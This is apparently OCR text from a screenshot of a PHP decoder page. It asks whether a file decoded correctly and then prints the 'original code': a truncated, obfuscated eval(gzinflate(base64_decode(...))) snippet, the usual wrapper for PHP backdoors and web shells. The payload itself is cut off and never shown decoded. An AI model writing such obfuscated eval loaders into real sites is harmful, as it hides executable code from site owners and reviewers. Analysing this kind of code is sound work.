
Did this file decode correctly?
Yes
No
Original Code
<?php
eval
(gzinflate(base64_decode(
"FZi1EqzY
FobfZaIzRYBbTYQ07g7JLbxx16e/fWJ87/XLR3mm/Z/6
bcaqT/fyT5ZuJYH9ryjzqSj//CMkhbBNUdp3EUl158na
UY51eZhL5dhNIimRHlxmOvvReHQYDtMP0AT4gG8R6XSy
gsv4XqRaayRKyku/agT+0k24SBQ9vBy2F1inU8UFA720
8q+cyC1VkEYOy/AhY+LrtlgwS2NRaz6k6Aif3+5es9MW
s87ZhdtYVBqVjxodQTRae/HZfYWwlDMeIFPSQ0NwGqJv